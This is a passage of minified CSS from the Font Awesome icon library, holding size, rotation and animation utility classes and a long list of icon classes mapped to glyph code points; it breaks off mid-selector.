FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.fa-rotate-90{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\f2a3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-sign-language:before,.fa-signing:bef